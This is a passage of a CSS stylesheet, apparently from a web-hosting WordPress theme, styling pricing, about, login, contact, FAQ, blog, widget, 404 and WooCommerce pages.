#pricingTable2 table th {
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 1px;
}

#pricingTable2 table tbody td {
	background-color: #fff;
}

#pricingTable2 table tbody tr:nth-child(even) td {
	background-color: #f8f8f8;
}

#pricingTable2 table tbody td:first-child {
	font-weight: 700;
	font-size: 18px;
}

/* 19.1. DOMAIN BANNER CONTENT */
.domain-banner-content {
	padding: 20px;
	color: #303030;
	background-color: rgba(255, 255, 255, 0.9);
}

.domain-banner-content p {
	margin: -40px 0;
	padding: 60px 20px 58px;
	color: #fff;
	background-color: #6aaf08;
	font-size: 48px;
	line-height: 52px;
	font-weight: 900;
}

.domain-banner-content p span {
	display: block;
	font-size: 30px;
	line-height: 34px;
	font-weight: 300;
}

/*------------------------------------*\
    20. DEDICATED PAGE
\*------------------------------------*/
#compare {
	padding: 80px 0;
	background-color: #f8f8f8;
}

#compare table {
	width: 100%;
	margin: 0;
	padding: 0;
	border: 1px solid #ccc;
	border-spacing: 0;
	border-collapse: collapse;
}

#compare table thead {
	background-color: #6aaf08;
	color: #fff;
}

#compare table thead th {
	padding: 15px 10px;
}

#compare table tr {
	border: 1px solid #ddd;
	padding: 5px;
}

#compare table th,
#compare table td {
	padding: 10px;
}

#compare table th {
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 1px;
}

#compare table tbody tr {
	background-color: #fff;
}

#compare table tbody tr:nth-child(even) td {
	background-color: #f8f8f8;
}

/*------------------------------------*\
    21. ABOUT PAGE
\*------------------------------------*/
/* 21.1. ABOUT DESCRIPTION */
.about-description {
	padding: 0px;
}

/* 21.2. COUNTER */
.counter {
	position: relative;
	padding: 80px 0;
	background-color: #6aaf08;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	text-align: center;
}

.counter-icon {
	margin-bottom: 15px;
}

.counter-icon img {
	margin: 0 auto;
	border-radius: 50%;
}

.counter-holder:hover .counter-icon i.fa {
	border-radius: 50%;
}

.counter-text {
	margin-bottom: 5px;
	color: #fff;
	font-size: 16px;
	line-height: 20px;
	font-weight: 500;
	text-transform: capitalize;
}

.counter-number {
	margin-bottom: -5px;
	color: #fff;
	font-size: 30px;
	line-height: 34px;
	font-weight: 700;
}

.counter-number-holder {
	font-size: 42px;
	font-weight: 700;
	color: #fff;
}

.counter-number-holder .counter-number {
	font-size: 42px;
}

.counter-icon .fa {
	background-color: #fff;
	border-radius: 50%;
	font-size: 50px;
	height: 100px;
	padding: 25px;
	text-align: center;
	width: 100px;
}

/* 21.3. TEAM */
#team {
	padding: 80px 0;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.team-item {
	text-align: center;
}

.team-info h2 {
	margin: 20px 0 5px;
	color: #2e3138;
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	text-transform: capitalize;
}

.team-info p {
	margin: 0;
	color: #737373;
	font-size: 16px;
	font-weight: 400;
	line-height: 20px;
	text-transform: capitalize;
}

.team-img {
	position: relative;
	display: inline-block;
	max-width: 100%;
}

.team-img:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: -webkit-transform .25s;
	transition: -webkit-transform .25s;
	transition: transform .25s;
	transition: transform .25s, -webkit-transform .25s;
}

.team-img:hover:before {
	-webkit-transform: scale(1);
	transform: scale(1);
}

.team-social-links {
	position: absolute;
	top: 50%;
	left: 0;
	-webkit-transform: translate(0, -50%) scale(0);
	transform: translate(0, -50%) scale(0);
	width: 100%;
	-webkit-transition: -webkit-transform .25s;
	transition: -webkit-transform .25s;
	transition: transform .25s;
	transition: transform .25s, -webkit-transform .25s;
}

.team-img:hover .team-social-links {
	-webkit-transform: translate(0, -50%) scale(1);
	transform: translate(0, -50%) scale(1);
}

.team-social-links ul {
	margin: 0;
	padding: 0;
	list-style: none;
	text-align: center;
	font-size: 0;
}

.team-social-links ul li {
	display: inline-block;
	margin: 0 2px;
}

.team-social-links ul li a {
	display: block;
	border: 1px solid #fff;
	width: 35px;
	text-align: center;
	padding: 5px 0;
	font-size: 14px;
	-webkit-transition: background-color .25s ease-in-out, border-color .25s ease;
	transition: background-color .25s ease-in-out, border-color .25s ease;
}

.team-social-links ul li a:hover,
.team-social-links ul li a:hover {
	background-color: #6aaf08;
	border-color: #6aaf08;
}

/* 21.4. HISTORY */
#history {
	padding: 80px 0 40px;
	background-color: #f8f8f8;
}

.timeline {
	list-style: none;
	padding: 0;
	margin: 0;
	position: relative;
	font-weight: 300;
	z-index: 0;
	overflow: hidden;
}

.timeline:before {
	top: 0;
	bottom: 20px;
	position: absolute;
	content: " ";
	width: 2px;
	background: #ffffff;
	left: 50%;
	margin-left: -1.5px;
}

.timeline>li {
	margin-bottom: 20px;
	position: relative;
	width: 50%;
	float: left;
}

.timeline>li:before,
.timeline>li:after {
	content: " ";
	display: table;
}

.timeline>li:after {
	clear: both;
}

.timeline>li:before,
.timeline>li:after {
	content: " ";
	display: table;
}

.timeline>li:after {
	clear: both;
}

.timeline>li>.timeline-panel {
	float: left;
	border: 1px solid #dcdcdc;
	background: #ffffff;
	position: relative;
}

.timeline>li:nth-child(odd)>.timeline-panel {
	margin-right: 30px;
}

.timeline>li:nth-child(even)>.timeline-panel {
	margin-left: 30px;
}

.timeline>li>.timeline-panel:before {
	position: absolute;
	top: 26px;
	right: -15px;
	display: inline-block;
	border-top: 15px solid transparent;
	border-left: 15px solid #dcdcdc;
	border-right: 0 solid #dcdcdc;
	border-bottom: 15px solid transparent;
	content: " ";
}

.timeline>li>.timeline-panel:after {
	position: absolute;
	top: 27px;
	right: -14px;
	display: inline-block;
	border-top: 14px solid transparent;
	border-left: 14px solid #ffffff;
	border-right: 0 solid #ffffff;
	border-bottom: 14px solid transparent;
	content: " ";
}

.timeline>li>.timeline-badge {
	width: 24px;
	height: 24px;
	text-align: center;
	position: absolute;
	top: 33px;
	right: -12px;
	color: #fff;
}

.timeline>li.timeline-inverted>.timeline-panel {
	float: right;
}

.timeline>li.timeline-inverted>.timeline-panel:before {
	border-left-width: 0;
	border-right-width: 15px;
	left: -15px;
	right: auto;
}

.timeline>li.timeline-inverted>.timeline-panel:after {
	border-left-width: 0;
	border-right-width: 14px;
	left: -14px;
	right: auto;
}

.timeline-title {
	margin-top: 0;
	color: inherit;
}

.timeline--date {
	position: absolute;
	top: 0;
	left: 0;
	width: 80px;
	height: 100%;
	color: #fff;
	background-color: #6aaf08;
	text-align: center;
}

.timeline--date p {
	margin-bottom: 0;
	position: absolute;
	top: 50%;
	left: 0;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
	font-weight: 700;
}

.timeline-body {
	margin-left: 80px;
}

.timeline-body>p,
.timeline-body>ul {
	padding: 10px 15px;
	margin-bottom: 0;
}

.timeline>li.timeline-inverted {
	float: right;
	clear: right;
}

.timeline>li:nth-child(2) {
	margin-top: 60px;
}

.timeline>li.timeline-inverted>.timeline-badge {
	left: -12px;
}

.no-float {
	float: none !important;
}

.timeline>li.timeline-inverted>.timeline-panel:before {
	border-left-width: 0;
	border-right-width: 15px;
	left: -15px;
	right: auto;
}

.timeline-inverted .timeline--date {
	left: auto;
	right: 0;
}

.timeline-inverted .timeline-body {
	margin-left: 0;
	margin-right: 80px;
}

/*------------------------------------*\
    22. LOGIN PAGE
\*------------------------------------*/
#login {
	padding: 80px 0;
}

#loginForm {
	padding: 30px;
	background-color: #f8f8f8;
	max-width: 360px;
	margin: 0 auto;
}

#loginForm label.checkbox {
	display: block;
	padding-left: 20px;
}

#loginForm p.help-block {
	font-weight: 400;
	font-size: 14px;
	margin: 15px 0 0;
}

#loginForm p.help-block a {
	margin-left: 10px;
	color: #2e3138;
	font-size: 14px;
	font-weight: 700;
}

#loginForm p.help-block a:hover {
	color: #6aaf08;
}

#loginForm p.help-block a i.fa {
	margin-right: 5px;
}

#loginForm label {
	font-weight: 400;
}

#loginForm input.form-control {
	box-shadow: none;
	border-radius: 0;
}

#loginForm input.error {
	border-color: #FF6C3A;
}

#loginForm .submit-button {
	border-radius: 0;
	padding: 10px 20px;
	font-weight: 500;
	text-transform: uppercase;
	background-color: #6aaf08;
	color: #fff;
	-webkit-transition: background-color .25s;
	transition: background-color .25s;
	outline: 0;
}

#loginForm .submit-button:hover {
	background-color: #2e3138;
}

/*------------------------------------*\
    23. CONTACT PAGE
\*------------------------------------*/
/* 23.1. CONTACT FORM */
#contact {
	padding: 80px 0;
	position: relative;
}

#contact:before {
	content: " ";
	position: absolute;
	top: 0;
	right: 0;
	width: 50%;
	height: 100%;
	background-color: #f8f8f8;
	border-left: 1px solid #e9e9e9;
}

#contactForm {
	padding-left: 50px;
}

#contactForm label {
	font-weight: 400;
}

#contactForm input.form-control {
	border-color: transparent;
	;
	border-radius: 0;
	box-shadow: none;
}

#contactForm textarea.form-control {
	border-color: transparent;
	border-radius: 0;
	box-shadow: none;
	resize: none;
	margin-top: 15px;
}

#contactForm input.error,
#contactForm textarea.error {
	border-color: #FF6C3A;
}

#contactForm input.valid,
#contactForm textarea.valid {
	border-color: #01abef;
}

#contactForm .submit-button {
	border-radius: 0;
	padding: 10px 30px;
	font-weight: 500;
	background-color: #6aaf08;
	color: #fff;
	-webkit-transition: background-color .25s;
	transition: background-color .25s;
	outline: 0;
}

#contactForm .submit-button:hover,
#contactForm .submit-button:focus {
	background-color: #2e3138;
}

.contact-form .wpcf7-response-output {
	margin: 20px 0 0 50px;
}

.contact-address h2 {
	font-size: 20px;
	font-weight: 700;
	margin: 0;
	position: relative;
	padding-bottom: 10px;
}

.contact-address h2:before {
	position: absolute;
	content: " ";
	width: 40px;
	height: 2px;
	background-color: #6aaf08;
	bottom: 0px;
}

.contact-address address {
	margin-top: 30px;
}

.contact-address address p {
	margin-bottom: 30px;
	color: #737373;
	font-weight: 400;
	font-size: 16px;
}

.contact-address address p:last-child {
	margin-bottom: 0;
}

.contact-address address p i.fa {
	font-size: 20px;
	border: 1px solid #737373;
	width: 35px;
	padding: 5px 0;
	margin-right: 10px;
	text-align: center;
}

/* 23.2. MAP */
#map {
	height: 400px;
}

/* 23.3. CONTACT SOCIAL LINKS */
.contact-social-links {
	margin-top: 20px;
}

.contact-social-links ul {
	list-style: none;
	margin: 0;
	padding: 0;
	font-size: 0;
}

.contact-social-links li {
	display: inline-block;
	margin-right: 4px;
}

.contact-social-links li a {
	color: #2e3138;
	border: 1px solid #2e3138;
	padding: 6px 0;
	display: block;
	font-size: 14px;
	width: 35px;
	margin: 18px 0;
	text-align: center;
	-webkit-transition: color .25s ease, background-color .25s ease-in-out, border-color .25s ease;
	transition: color .25s ease, background-color .25s ease-in-out, border-color .25s ease;
}

.contact-social-links li a:hover,
.contact-social-links li a:focus {
	color: #fff;
	border: 1px solid #6aaf08;
	background: #6aaf08;
}

/*------------------------------------*\
    24. FAQ PAGE
\*------------------------------------*/
#faq {
	padding: 80px 0;
}

#faq .section-title.text-left h2 {
	margin-top: 35px;
	margin-bottom: 60px;
}

#faq.bg-whitesmoke {
	background-color: #f8f8f8;
	border-style: solid;
	border-width: 1px 0;
	border-color: #e9e9e9;
}

.faq-categories {
	margin-bottom: 40px;
}

.faq-categories>ul {
	font-size: 0;
	text-align: center;
}

.faq-categories>ul>li {
	display: inline-block;
}

.faq-categories ul li a {
	position: relative;
	padding: 12px 25px;
	background-color: #2e3138;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	-webkit-transition: color .25s, background-color .25s;
	transition: color .25s, background-color .25s;
}

.faq-categories ul li a:hover,
.faq-categories ul li.active a {
	color: #fff;
	background-color: #6aaf08;
}

.faq-categories ul li a:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 12px 12px 0 12px;
	border-color: #6aaf08 transparent transparent transparent;
	-webkit-transition: top .55s;
	transition: top .55s;
	z-index: -1;
}

.faq-categories ul li a:hover:before,
.faq-categories ul li.active a:before {
	top: 100%;
	-webkit-transition: top .25s;
	transition: top .25s;
}

.faq-content .panel-group {
	margin-bottom: 0;
}

.accordion .panel {
	border-radius: 0;
}

.accordion .panel-heading {
	padding: 0;
}

.accordion .panel-heading a {
	display: block;
	padding: 10px 15px;
	color: #fff;
	background-color: #6aaf08;
	text-transform: capitalize;
}

.accordion .panel-heading a.collapsed {
	background-color: #2e3138;
}

.accordion .panel-heading a h4 {
	font-weight: 500;
	overflow: hidden;
}

.accordion .panel-heading a h4 i.fa-minus {
	float: right;
	color: #fff;
}

.accordion .panel-heading a.collapsed i.fa-minus:before {
	content: "\f067";
}

/*------------------------------------*\
    25. AFFILIATE PAGE
\*------------------------------------*/
.aCounter {
	padding: 80px 0;
	background-color: #6aaf08;
	text-align: center;
}

.aCounter-icon i.fa {
	position: relative;
	display: block;
	width: 60px;
	height: 60px;
	margin: 0 auto 20px;
	color: #01ABEF;
	background-color: #fff;
	font-size: 26px;
	-webkit-transition: .25s;
	transition: .25s;
}

.aCounter-icon i.fa:before {
	position: absolute;
	left: 0;
	width: 100%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.aCounter-text {
	margin-bottom: 12px;
	padding-bottom: 24px;
	border-bottom: 1px solid #303030;
	color: #303030;
	font-size: 16px;
	line-height: 20px;
	font-weight: 500;
}

.aCounter-number-holder {
	color: #303030;
	font-size: 36px;
	line-height: 40px;
	font-weight: 700;
}

.aCounter-number-holder .counter-number {
	color: #303030;
	font-size: 36px;
	line-height: 40px;
}

.affiliate-signup-btn-holder {
	text-align: center;
	margin-top: 60px;
}

.affiliate-signup-btn-holder a {
	width: 140px;
	padding: 10px 0;
}

/*------------------------------------*\
    26. DATACENTER PAGE
\*------------------------------------*/
#map2 {
	height: 400px;
}

/*------------------------------------*\
    27. WHMCS BRIDGE PAGE
\*------------------------------------*/
/* WHMCS BRIDGE: HEADER AREA */
body.page-template-template-whmcs #bridge #header {
	height: auto;
}

body.page-template-template-whmcs #bridge #header:before {
	display: none;
}

body.page-template-template-whmcs #bridge #top-nav+a {
	display: none;
}

/* WHMCS BRIDGE: MAIN BODOY AREA */
body.page-template-template-whmcs #main-body a {
	color: inherit;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

body.page-template-template-whmcs #main-body a:hover {
	color: #6aaf08;
}

body.page-template-template-whmcs #main-body a.btn,
body.page-template-template-whmcs #main-body a.label {
	color: #fff !important;
}

body.page-template-template-whmcs #main-body a.btn-default {
	color: #333 !important;
	background-color: transparent !important;
	border-color: #333 !important;
}

body.page-template-template-whmcs #main-body a.list-group-item:hover {
	color: #333;
}

body.page-template-template-whmcs #main-body a.list-group-item.active,
body.page-template-template-whmcs #main-body a.list-group-item.active:hover {
	color: #fff;
}

body.page-template-template-whmcs div.header-lined h1 {
	color: #6aaf08;
}

body.page-template-template-whmcs #main-body a.btn-default.bg-color-red {
	color: #fff !important;
	background-color: #d9534f !important;
}

body.page-template-template-whmcs #main-body a.btn-default.bg-color-gold {
	color: #fff !important;
	background-color: #f0ad4e !important;
}

body.page-template-template-whmcs #main-body a.btn-default.bg-color-blue {
	color: #fff !important;
	background-color: #5bc0de !important;
}

body.page-template-template-whmcs #main-body a.btn-default.bg-color-asbestos {
	color: #fff !important;
	background-color: #7f8c8d !important;
}

/* WHMCS BRIDGE: HOME SHORTCUTS AREA */
body.page-template-template-whmcs #bridge .home-shortcuts li {
	border-color: #fff;
}

/* WHMCS BRIDGE: LOGIN AREA */
body.page-template-template-whmcs #login {
	padding: 6px 12px;
}

/* WHMCS BRIDGE: FOOTER AREA */
body.page-template-template-whmcs #bridge #footer {
	display: none;
}

/* WHMCS BRIDGE: COPYRIGHT AREA */
body.page-template-template-whmcs #bridge+center {
	display: none;
}

/*------------------------------------*\
    28. BLOG PAGE
\*------------------------------------*/
#blog.page {
	padding-bottom: 65px;
}

body.page-template #blog.page {
	padding-bottom: 80px;
}

body.page-template-template-whmcs #blog.page {
	padding: 0;
}

#blog.page hr {
	margin: 40px 0 60px;
}

.blog-page-post-video.local {
	background-color: #090709;
}

.blog-page-post-audio audio {
	width: 100%;
	margin-bottom: 10px;
}

.blog-item.post .page-links {
	margin-bottom: 15px;
	z-index: 0;
}

.blog-item.post .page-links .page-links-title {
	padding: 0;
	border: 0;
	color: #333;
	background-color: transparent;
}

.blog-item.post .page-links a {
	color: #333;
}

.blog-item.post .page-links>span,
.blog-item.post .page-links>a {
	display: inline-block;
	min-width: 25px;
	margin-right: 1px;
	padding: 2px 0;
	border: 1px solid #333;
	text-align: center;
	-webkit-transition: color .25s ease, background-color .25s ease-in-out, border-color .25s ease;
	transition: color .25s ease, background-color .25s ease-in-out, border-color .25s ease;
}

.blog-item.post .page-links>span,
.blog-item.post .page-links>a:hover {
	color: #fff;
	background-color: #6aaf08;
	border-color: #6aaf08;
}

.post-password-form input[type="submit"] {
	padding: 5px 12px;
	color: #fff;
	background-color: #6aaf08;
	border: 0;
	font-size: 13px;
	line-height: 16px;
	vertical-align: top;
	outline: 0;
	-webkit-transition: background-color .25s ease-in-out;
	transition: background-color .25s ease-in-out;
}

.post-password-form input[type="submit"]:hover {
	background-color: #2E3138;
}

.blog-item.full-post .gallery {
	margin: 0 -15px !important;
}

.blog-item.full-post .gallery-item {
	padding: 0 15px;
}

.blog-item.full-post .gallery-item .attachment-thumbnail {
	width: 100%;
	height: auto;
	border: 0 !important;
}

.blog-item.full-post .gallery-caption {
	margin-top: 8px;
	text-align: left;
}

.blog-item.post .blog-item-content img {
	max-width: 100%;
	height: auto;
}

.blog-page-content p a,
body.page .blog-page-content a {
	color: #333;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-page-content p a:hover,
body.page .blog-page-content a:hover {
	color: #6aaf08;
}

body.page .blog-page-content a.btn {
	color: #fff;
}

body.page .blog-page-content table {
	width: 100%;
}

body.page .blog-page-content table th,
body.page .blog-page-content table td {
	padding: 10px 15px;
	border: 1px solid #e9e9e9;
}

body.page .blog-page-content dl dt {
	margin-top: 10px;
}

body.page .blog-page-content dl dd {
	padding-left: 15px;
}

body.page .blog-page-content address {
	font-style: italic;
}

body.page .blog-page-content:before,
body.page .blog-page-content:after {
	content: " ";
	display: table;
}

body.page .blog-page-content:before,
body.page .blog-page-content:after {
	clear: both;
}

.post-read-more-btn {
	margin-top: 12px;
}

/*------------------------------------*\
    29. BLOG DETAILS PAGE
\*------------------------------------*/
.blog-item.full-post .post-category-text {
	display: inline-block;
	margin-top: 35px;
	margin-bottom: 0;
	font-weight: 700;
}

.blog-item.full-post .category-link {
	color: #737373;
	font-weight: 500;
	margin-left: 10px;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-item.full-post .category-link:hover {
	color: #6aaf08;
}

.blog-item.full-post:hover a.btn-custom {
	background-color: transparent;
}

.blog-item.full-post:hover a.btn-custom:hover {
	background-color: transparent;
	color: #6aaf08;
}

.blog-item.full-post .tags ul {
	padding-left: 0;
}

.blog-item.full-post .tags li {
	display: inline-block;
}

.blog-item.full-post .tags li a {
	color: #2e3138;
	background-color: transparent;
	font-weight: 500;
	text-transform: lowercase;
	padding: 5px 15px 5px 0;
}

.blog-item.full-post .tags li strong {
	margin-right: 15px;
}

.blog-item.full-post .post-author-metadata {
	min-height: 70px;
	margin-top: 20px;
	margin-bottom: 30px;
	background-color: #e9e9e9;
}

.blog-item.full-post .post-author-metadata a {
	color: #2e3138;
	margin-left: 15px;
	font-weight: 500;
}

.blog-item.full-post .post-author-metadata a:hover {
	color: #6aaf08;
}

.blog-item.full-post .post-author-metadata .post-author-name:first-child {
	display: inline-block;
	padding: 25px 0 26px;
}

.blog-item.full-post iframe {
	max-width: 100%;
}

.post-social-links {
	margin-top: 20px;
}

.post-social-links ul {
	list-style: none;
	margin: 0;
	padding: 0;
	font-size: 0;
	text-align: right;
}

.post-social-links li {
	display: inline-block;
	margin: 0 2px;
}

.post-social-links li a {
	color: #2e3138;
	border: 1px solid #2e3138;
	padding: 6px 0;
	display: block;
	font-size: 14px;
	width: 35px;
	margin: 18px 0;
	text-align: center;
	-webkit-transition: color .25s, border .25s, background .25s;
	transition: color .25s, border .25s, background .25s;
}

.post-social-links li a:hover {
	color: #fff;
	background-color: #6aaf08;
	border: 1px solid #6aaf08;
}

.post-comments.inPage {
	margin-top: 25px;
}

.post-comments-title {
	margin-top: 0;
	padding-bottom: 20px;
	border-bottom: 1px solid #e9e9e9;
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
}

.post-comments-title a {
	color: #333;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.post-comments-title a:hover {
	color: #6aaf08;
}

.post-comments ul {
	list-style: none;
	margin: 0;
	padding: 0;
	padding-left: 30px;
}

.post-comments ul li {
	margin: 25px 0;
}

.comment-thumb a {
	overflow: hidden;
	color: #6aaf08;
	font-weight: 500;
}

.comment-thumb {
	margin-bottom: 15px;
	overflow: hidden;
}

.comment-meta {
	margin-top: 15px;
	margin-left: 15px;
}

a.comment-reply {
	background: #6aaf08;
	border-radius: 0;
	color: #fff;
	margin-top: 10px;
}

a.comment-reply:hover,
a.comment-reply:focus {
	color: #fff;
	box-shadow: none;
}

.single-comment {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 25px;
}

.comment-respond {
	padding-top: 50px;
	margin-top: -26px;
}

.comment-respond .form-control {
	border-radius: 0;
	margin-top: 20px;
	box-shadow: none;
	resize: none;
}

.comment-respond .form-control.submit-btn {
	width: auto;
	height: auto;
	padding: 10px 40px;
	background: #6aaf08;
	border-color: #6aaf08;
	color: #fff;
	font-weight: 500;
	-webkit-transition: .25s;
	transition: .25s;
}

.comment-respond .form-control.submit-btn:hover {
	background: #2e3138;
	border-color: #2e3138;
	color: #fff;
}

.comment-respond .form-control.error {
	border-color: #FF6C3A;
}

.comment-respond .comment-notes,
.comment-respond .logged-in-as {
	margin-top: 18px;
	margin-bottom: 0;
}

.comment-respond .logged-in-as a {
	color: #666;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.comment-respond .logged-in-as a:hover {
	color: #6aaf08;
}

.comment-respond .logged-in-as a:last-child {
	font-weight: 700;
}

/*------------------------------------*\
    30. WIDGETS
\*------------------------------------*/
.widget {
	padding-bottom: 50px;
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 50px;
}

.widget:last-child {
	margin-bottom: 0;
	padding-bottom: 30px;
	border-bottom: none;
}

/* 30.1. WIDGET TITLE */
.widget-title {
	position: relative;
	margin: 0 0 18px;
	padding-bottom: 10px;
	color: #2e3138;
	font-family: "Raleway", sans-serif;
	font-size: 20px;
	font-weight: 700;
	text-transform: capitalize;
}

.widget-title:before {
	position: absolute;
	content: " ";
	width: 40px;
	height: 2px;
	background-color: #6aaf08;
	bottom: 0px;
}

.widget-title a {
	color: #2e3138;
}

.widget-title a.rsswidget img {
	vertical-align: baseline;
}

/* 30.2. SEARCH WIDGET */
.search--widget .form-control {
	background-color: #f8f8f8;
	border: 0;
	border-radius: 0;
	box-shadow: none;
	height: auto;
	padding: 10px 12px;
}

.search--widget .input-group-addon {
	border-radius: 0;
	border: none;
	background-color: #6aaf08;
	color: #fff;
	cursor: pointer;
	padding: 0px 15px;
	-webkit-transition: background-color .25s ease-in-out;
	transition: background-color .25s ease-in-out;
}

.search--widget .input-group-addon:hover {
	background-color: #2E3138;
}

.search--widget .input-group-addon>button {
	padding: 0;
	background-color: transparent;
	border: none;
	outline: 0;
}

/* 30.3. RECENT ITEMS WIDGET */
.widget.recent-items .footer-thumb .row-holder {
	margin: 15px 0 0;
	padding-bottom: 15px;
	border-bottom: 1px solid #e8e8e8;
}

.widget.recent-items .footer-thumb .row-holder:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.widget.recent-items .left-col img {
	border-color: #e9e9e9;
}

.widget.recent-items a.footer-thumb-link {
	color: #666;
	font-size: 16px;
	font-weight: 500;
	text-transform: capitalize;
	margin-bottom: 10px;
	display: block;
}

.widget.recent-items a.footer-thumb-link:hover,
.widget.recent-items a.footer-thumb-link:focus {
	color: #6aaf08;
}

.widget.recent-items .footer-thumb-text {
	color: #999;
}

.widget.recent-items span.footer-thumb-date {
	color: #666;
	font-weight: 300;
}

.widget.recent-items .footer-thumb .row-holder .left-col img {
	margin-bottom: 15px;
	margin-top: 20px;
}

/* 30.4. TWITTER WIDGET */
#sidebarTwitter {
	margin-top: 25px;
	max-height: 270px;
	border: 1px solid #e9e9e9;
	overflow: auto;
}

/* 30.5. BLOG SIDEBAR WIDGET: LIST */
.blog-page-sidebar .widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.blog-page-sidebar .widget ul li {
	margin-bottom: 19px;
	font-size: 13px;
	line-height: 17px;
	font-weight: 500;
	color: #666;
}

.blog-page-sidebar .widget ul li:last-child {
	margin-bottom: 0;
}

.blog-page-sidebar .widget ul li a {
	color: #666;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-page-sidebar .widget ul li a:hover {
	color: #6aaf08;
}

.blog-page-sidebar .widget ul ul {
	padding-top: 20px;
	padding-left: 20px;
}

/* 30.6. BLOG SIDEBAR WIDGET: TEXTWIDGET */
.blog-page-sidebar .widget .textwidget img {
	max-width: 100%;
}

.blog-page-sidebar .widget .textwidget .wp-caption {
	padding-bottom: 0;
}

.blog-page-sidebar .widget .textwidget .wp-caption-text {
	padding: 6px 0;
	font-size: 13px;
	line-height: 17px;
}

/* 30.7. BLOG SIDEBAR WIDGET: ARCHIVE DROPDOWN */
.blog-page-sidebar .widget select {
	display: block;
	width: 100%;
	padding: 10px 12px;
	background-color: #f8f8f8;
	border: 0;
	font-size: 12px;
	line-height: 16px;
	outline: 0;
}

/* 30.8. BLOG SIDEBAR WIDGET: CALENDAR */
.blog-page-sidebar .widget .calendar_wrap table {
	width: 100%;
	text-align: center;
}

.blog-page-sidebar .widget .calendar_wrap caption {
	margin-bottom: 6px;
	padding: 0;
	text-align: center;
}

.blog-page-sidebar .widget .calendar_wrap th {
	text-align: center;
}

.blog-page-sidebar .widget .calendar_wrap table a {
	color: #666;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-page-sidebar .widget .calendar_wrap table a:hover {
	color: #6aaf08;
}

.blog-page-sidebar .widget .calendar_wrap table tbody td a {
	color: #6aaf08;
}

.blog-page-sidebar .widget .calendar_wrap tfoot td {
	padding-top: 6px;
}

.blog-page-sidebar .widget .calendar_wrap tfoot #prev {
	text-align: left;
}

.blog-page-sidebar .widget .calendar_wrap tfoot #next {
	text-align: right;
}

/* 30.9. BLOG SIDEBAR WIDGET: RSS WIDGET */
.blog-page-sidebar .widget .rssSummary {
	margin: 8px 0;
}

/* 30.10. BLOG SIDEBAR WIDGET: TAG CLOUD */
.blog-page-sidebar .widget .tagcloud {
	margin-top: -18px;
	font-size: 0;
	line-height: 0;
}

.blog-page-sidebar .widget .tagcloud a {
	display: inline-block;
	margin-top: 23px;
	margin-right: 25px;
	color: #666;
	font-size: 13px !important;
	line-height: 17px;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-page-sidebar .widget .tagcloud a:hover {
	color: #6aaf08;
}

/*------------------------------------*\
    31. 404 PAGE
\*------------------------------------*/
#f0f {
	position: relative;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	text-align: center;
	z-index: 0;
	height: 100%;
}

#f0f:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(48, 48, 48, 0.6);
	z-index: -1;
}

#f0f>.container,
#f0f>.container>.row,
#f0f>.container>.row>div {
	height: 100%;
}

#f0f .section-title h2 {
	margin: 0 0 50px;
	color: #fff;
	font-size: 120px;
}

#f0f .section-title h2:before {
	display: none;
}

#f0f .description p {
	color: #fff;
	margin: 70px 0 30px;
	font-size: 20px;
	font-weight: 500;
}

#f0f a.btn {
	padding: 10px 30px;
}

#f0f .search {
	max-width: 320px;
	margin: 0 auto 30px;
	padding-bottom: 0;
	border-bottom: none;
}

/*------------------------------------*\
    32. WOOCOMMERCE
\*------------------------------------*/
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit {
	min-height: 34px;
	padding: 7px 13px;
	color: #fff;
	background-color: #6aaf08;
	border-radius: 0;
	font-size: 14px;
	line-height: 20px;
	font-weight: 400;
	transition: color .25s, border-color .25s, background-color .25s ease-in-out;
	outline: 0;
}

.woocommerce a.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover {
	color: #fff;
	background-color: #2e3138;
}

.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	color: #fff;
}

.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
	color: #fff;
	background-color: #2e3138;
}

body.page .blog-page-content a.button {
	color: #fff;
	transition: color .25s, border-color .25s, background-color .25s ease-in-out;
}

.woocommerce .star-rating span:before,
.woocommerce p.stars a {
	color: #6aaf08;
}

.woocommerce .page-title {
	margin-top: 0;
	font-size: 30px;
}

.woocommerce .woocommerce-result-count {
	margin: 12px 0;
}

.woocommerce-ordering select {
	padding: 7px 10px;
	border: 1px solid #eee;
	cursor: pointer;
	outline: 0;
}

.woocommerce form+.products {
	margin-top: 85px;
}

.product {
	position: relative;
	z-index: 0;
}

.products>.product {
	text-align: center;
}

.woocommerce .products>.product>a>img.wp-post-image {
	display: block;
